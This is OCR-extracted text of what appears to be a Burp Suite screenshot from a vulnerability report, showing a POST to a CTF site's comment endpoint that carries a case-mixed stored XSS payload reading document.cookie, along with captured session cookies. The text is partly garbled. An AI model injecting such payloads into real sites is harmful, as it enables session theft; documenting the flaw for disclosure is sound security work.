 Request to http://www.shiyanbar.com:80 [119.254.103.109]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ctf/ctfcommentsubmit HTTP/1.1
Host: www.shiyanbar.com
Content-Length: 79
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.shiyanbar.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.240
UBrowser/5.5.9235.9 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.shiyanbar.com/ctf/1837
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Auth=Eu7jDsCkYpbyK5EXVQKq9k2kPemNMfbHz3gqwpzrwVldHpUXF0e%2BKky9WVHDq50A
bdshare_firstime=1452340614804; PHPSESSID=tis133vhorchedc89gfhcmito5;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1452238078,1452338849,1452340442;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1452347216
ExamCTFID=1837&Conten =
"><ScRiPt>alert(document.cookie)</ScRiPt>
?
<
+
>
Type a search term
查看WriteUp
提交WriteUp
"><ScRiPt>alert(document.cookie)</
test999
"><**>alert(document.cookie)
6秒前
test999...
www.wooyun.org